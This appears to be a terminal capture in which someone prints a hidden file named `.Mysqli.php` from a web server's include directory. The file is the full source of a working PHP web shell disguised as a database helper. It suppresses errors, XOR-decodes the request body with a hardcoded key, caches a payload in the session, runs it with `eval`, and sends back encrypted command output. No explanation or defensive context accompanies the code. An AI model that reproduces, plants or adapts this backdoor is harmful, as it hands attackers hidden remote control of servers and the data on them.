 root@ip-10-0-10-8:/# cat ./var/www/html/include/Db/.Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}